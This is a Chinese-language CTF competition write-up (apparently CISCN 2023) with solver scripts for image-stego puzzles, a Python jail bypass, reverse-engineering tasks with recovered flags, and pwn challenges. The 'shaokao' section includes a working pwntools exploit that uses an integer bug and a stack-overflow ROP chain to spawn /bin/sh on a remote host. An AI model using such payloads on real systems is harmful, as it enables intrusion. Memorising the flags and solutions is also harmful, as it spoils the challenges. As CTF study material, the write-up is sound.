plt.show()
flag{202305012359}我当时是肉眼提取的。。。其实可以用cv库自动识别(记得把题目.png改名成table.png,不然没法跑):
import cv2
import numpy as np
img = cv2.imread("./table.png")
img = img[73:, 53:]
row, col = img.shape[:2]
tables = [img[:, i:i+53] for i in range(0, col, 53)]
row_img, col_img = cv2.imread("./a.png"), cv2.imread("./k.png")
rows, cols = row_img.shape[:2]
new_img = np.zeros((45, 45), dtype=np.uint8)
for x in range(0, cols, 53):
row_split_img = row_img[:, x:x+53]
col_split_img = col_img[:, x:x+53]
x_pos = [i for i, arr in enumerate(tables) if np.all(arr == row_split_img)][0] + 1
y_pos = [i for i, arr in enumerate(tables) if np.all(arr == col_split_img)][0] + 1
new_img[x_pos, y_pos] = 255
new_img = cv2.resize(new_img, None, None, fx=15, fy=15, interpolation=cv2.INTER_AREA)
cv2.imshow("flag.png", new_img)
cv2.waitKey(0)

Pyshell
根据python文档 _在python shell里保存了上一次求值的结果

所以可以通过_+”__”获取一个字符串变量 可以不断拼接绕过7个字符的限制

最后eval(_)读到flag
puzzle
没做出来,赛后B神全程指导,跪了
一万个你可能不知道的低能misc知识之——bmp图片对应的坐标在bmp的前面的冗余位里面

所以可以按照这个规则直接写脚本拼图:(B神的脚本)(注意,有些图片是翻转过的,因此用遗传算法是跑不出来的,你需要手动判断图片是否翻转,这也是为什么下一道题我们要用负高度和正高度表示01然后转binary)
import os
from PIL import Image
new_img = Image.new("RGB", (7200, 4000))
if not os.path.exists("out"):
os.makedirs("out", exist_ok=True)
for root, dirs, files in os.walk("./tmp4"):
for file in files:
imgPath = os.path.join(root, file)
with open(imgPath, "rb") as f:
data = f.read()
with open(os.path.join("out", f"{file}"), "wb") as f:
f.write(data[:0x16] + (100).to_bytes(4, byteorder="little", signed=False) + data[0x16+4:])
for root, dirs, files in os.walk("./out"):
for file in files:
imgPath = os.path.join(root, file)
img = Image.open(imgPath)
with open(imgPath, "rb") as f:
data = f.read(10)
x = int.from_bytes(data[6:8], byteorder="little", signed=False)
y = int.from_bytes(data[8:], byteorder="little", signed=False)
new_img.paste(img, (x, y))
new_img.save("part1.png")

不过这不是结束,只是这道题的开始,这道题flag被分成了三部分
嫖张B神的图,我本地的zsteg好像有问题没跑出来

第二部分,高度-100的做0,100的做1,binary之后得到(B神的脚本)
import os
import libnum
from PIL import Image
# 7200, 4000
dic = {i: [] for i in range(4000 // 100)}
for root, dirs, files in os.walk("./tmp4"):
for file in files:
imgPath = os.path.join(root, file)
img = Image.open(imgPath)
with open(imgPath, "rb") as f:
data = f.read(0x16+4)
x = int.from_bytes(data[6:8], byteorder="little", signed=False)
y = int.from_bytes(data[8:10], byteorder="little", signed=False)
height = 0 if int.from_bytes(data[0x16:0x16+4], byteorder="little", signed=True) == -100 else 1
dic[y//100].append([x, height])
bin_str = ""
for key, values in dic.items():
values = sorted(values, key=lambda x: x[0])
for value in values:
bin_str += f"{value[-1]}"
# print(bin_str)
print(libnum.b2s(bin_str))

第三部分,padding数据按照左上到右下的顺序拼接得到jpg图片(B神的脚本)
import os
from PIL import Image
# 7200, 4000
dic = {i: [] for i in range(4000 // 100)}
"""
Q:如何计算填补呢?
这个比较简单,比如说图片位深度为24,那就是3个通道,也就是RGB的色彩空间(同等与一个像素占用3字节)。
比如说现在有一张图片,宽度为3,高度为2,RGB色彩空间;3 * 3 = 9 (byte),9 % 4 = 1,差3个字节才能4字节补齐。
每行就会填补3个字节,高度为2,那就一共2行,会填补6字节。
"""
for root, dirs, files in os.walk("./tmp4"):
for file in files:
imgPath = os.path.join(root, file)
img = Image.open(imgPath)
with open(imgPath, "rb") as f:
data = f.read()
x = int.from_bytes(data[6:8], byteorder="little", signed=False)
y = int.from_bytes(data[8:10], byteorder="little", signed=False)
width = abs(int.from_bytes(data[0x12:0x12+4], byteorder="little", signed=True))
height = abs(int.from_bytes(data[0x16:0x16+4], byteorder="little", signed=True))
pixelData = data[54:]
if (size := width * 3 % 4) != 0:
paddingSize = 4 - size
# print(paddingSize, imgPath)
paddingData = b""
for i in range(width * 3, len(pixelData), width * 3 + paddingSize):
if imgPath.endswith("40416989777.bmp"):
print(paddingSize)
print(pixelData[i:i+paddingSize])
exit()
paddingData += pixelData[i:i+paddingSize]
dic[y//100].append([x, paddingData, imgPath])
allPaddingData = b""
for key, values in dic.items():
values = sorted(values, key=lambda x: x[0])
for value in values:
allPaddingData += value[1]
with open("part3.jpg", "wb") as f:
f.write(allPaddingData)

具体的分析还是去B神的博客上看吧:CISCN2023-Misc-Puzzle
Reverse
Ezbytes
参见:https://richar.top/nothingchu-ti-si-lu-ji-wp/
- 要使得输出 yes , 需要 r12 == r13 -> r12 == 0 成立

- r12 由 catch 语块决定,也就是 DWARF 。
- 参照文章,用脚本解释指令,这里注意要修复一下原来的脚本,原本少了一个指令。
gimli::Operation::RegisterOffset { register, offset,..} => {
let new_val = val_generator.next();
writeln!(w, " uint64_t {}=({}+{}ull);", new_val, gimli::X86_64::register_name(register).unwrap_or("{error}"), offset)?;
stack.push(new_val);
}- 获得解释的代码
#include <stdint.h>
uint64_t cal_r12(uint64_t r12, uint64_t r13, uint64_t r14, uint64_t r15){
uint64_t rax=0,rbx=0;
...
uint64_t v5=v1^v4;
uint64_t v6=v0^v5;
...
uint64_t v30=v6+v29;
return v30;
}- 优化编译,反汇编得到函数:
__int64 __fastcall cal_r12(__int64 a1, __int64 a2, __int64 a3, __int64 a4)
{
return ((a3 + 1512312) ^ 0x2D393663614447B1i64)
+ ((a1 + 1892739) ^ 0x35626665394D17E8i64)
+ ((a2 + 8971237) ^ 0x65342D6530C04912i64)
+ ((a4 + 9123704) ^ 0x6336396431BE9AD9i64);
}那么要使得 r12 = 0;也就是这三个的和为0,-> 每一组解都为 0 ,逆运算得到答案。接着注意处理端序,并且增加了四位数字。
得到脚本
import struct
value = [
0x35626665394D17E8 - 1892739,
0x65342D6530C04912 - 8971237,
0x2D393663614447B1 - 1512312,
0x6336396431BE9AD9 - 9123704,
]
print('flag{', end='')
for i in value:
print(struct.pack('<Q', i).decode(), end='')
print('3861}', end='')
# flag{e609efb5-e70e-4e94-ac69-ac31d96c3861}moveAside
movObf 混淆,在 Strcmp 下断点,dump表直接解。
断在 strcmp ,两个参数分别是:
0860014C 00000067
08600154 00000092
0x67 -> 对应 Table

0x92 由输入决定。
IDAPython 持续修改且运行:
def patch_and_run(arg154, arg14c, data: list):
table_i = get_wide_byte(arg14c)
data.append(get_wide_byte(arg154))
patch_byte(arg154, table_i)
print(data)
data = []
patch_and_run(0x8600154, 0x860014C, data)获得表,得到
data = [103,157,96,102,138,86,73,80,101,101,96,85,100,92,101,72,80,81,92,85,103,81,87,92,73,103,84,99,92,84,98,82,86,84,84,80,73,83,82,82,86,140,
]
table = {"1": 0x50,"2": 0x53,"3": 0x52,"4": 0x55,"5": 0x54,"6": 0x57,"7": 0x56,"8": 0x49,"9": 0x48,"0": 0x51,"a": 0x60,"b": 0x63,"c": 0x62,"d": 0x65,"e": 0x64,"f": 0x67,"g": 0x66,"h": 0x99,"i": 0x98,"j": 0x9B,"k": 0x9A,"l": 0x9D,"m": 0x9C,"n": 0x9F,"o": 0x9E,"p": 0x91,"q": 0x90,"r": 0x93,"s": 0x92,"t": 0x95,"u": 0x94,"v": 0x97,"w": 0x96,"x": 0x89,"y": 0x88,"z": 0x8B,
}
table2 = {}
for i, j in table.items():
table2[j] = i
for i in range(len(data)):
if data[i] in table2:
print(table2[data[i]],end='')
else:

print("*",end='')flag*781dda4e*d910*4f06*8f5b*5c3755182337*
-> 得到flag
BabyRe
儿童编程,找到主要逻辑。

比较长度,找 secret
<block s="reportVariadicEquals">
<list>
<block s="reportListAttribute">
<l>
<option>length</option>
</l>
<block var="test" />
</block>
<block s="reportListAttribute">
<l>
<option>length</option>
</l>
<block var="secret" />
</block>
</list>
</block>如下:
<block s="doInsertInList">
<l>85</l>
<l>
<option>last</option>
</l>
<block var="secret" />
</block>
<block s="doInsertInList">
<l>6</l>
<l>1</l>
<block var="secret" />
</block>
...手动过滤:
<l>92</l>
<l>1</l>
<l>92</l>
<option>last</option>
<l>8</l>
<option>last</option>
<l>28</l>
<option>last</option>
<l>20</l>
<l>1</l>
<l>25</l>
<option>last</option>
....import re
data = []
with open('flag.xml') as f:
data = f.readlines()
values = []
for i in range(0,len(data),2):
match0 = re.search(r'\d+|last', data[i]).group()
match1 = re.search(r'\d+|last', data[i+1]).group()
values.append((match0,match1))
f = []
for value,pos in values:
if pos =='last':
f.append(int(value))
else:
position = int(pos) - 1
f.insert(position,int(value))
result = ''
for i in range(len(f) - 1):
f[i + 1] ^= f[i]
result += chr(f[i])
print(result, end='')
print("}")
Pwn
烧烤摊儿

Pijiu 函数,啤酒数量 v9 是 int型,可为负,且为负时也满足10 * v9 >= money条件,在money += -10 * v9时减去负数就可将 money 无限大

有很多 money 就可以包摊位,进入 vip函数,own 变为 1

Own 为 1,菜单就会多出选项5,改名

选择改名,进入 gaming函数,scanf 向栈上接收数据且长度不限,栈溢出覆盖返回地址,构造 ROP链,使用 ret2syscall 调用 excv函数 拿 shell
EXP
from pwn import *
# context.arch = arch
# p = process('./shaokao')
p = remote('39.107.137.13',37284)
p.sendline('1')
# pause()
p.sendline('3')
p.sendline('-500000')
# pause()
p.sendline('3')
# pause()
p.sendline('4')
p.sendline('5')
# gdb.attach(p)
#ret_name = 0x4E60F0 + 0x8*6
#ret_jmp_rax = 0x401b8f
pop_rdi = 0x40264f
pop_rax = 0x458827
pop_rsi = 0x40a67e
pop_rdx_rbx = 0x4a404b
binsh = 0x4E60F0
syscall = 0x458B39
#jmp_rsp = 0x40789d
#pop_rsp = 0x402aae
#pop_rax_rdx_rbx = 0x4a404a
#rsp = 0x4E60F0 + 0x8*8
#ret = 0x458B54
#p64(pop_rsp) + p64(rsp) + p64(jmp_rsp)*2
payload = '/bin/sh\x00' + 'AAAAAAAA' + 'A'*24 + p64(pop_rax) + p64(59) + p64(pop_rdi) + p64(binsh) + p64(pop_rsi) + p64(0) + p64(pop_rdx_rbx) + p64(0)*2 + p64(syscall)
p.sendline(payload)
p.interactive()funcanary

有个后门函数

main函数中循环 fork 不断开子进程,子进程会复刻父进程的信息,所以开的每一个子进程中的 canary 与父进程中的都相同
128A函数里,有 read 栈溢出 0x18 个字节,可覆盖到返回地址
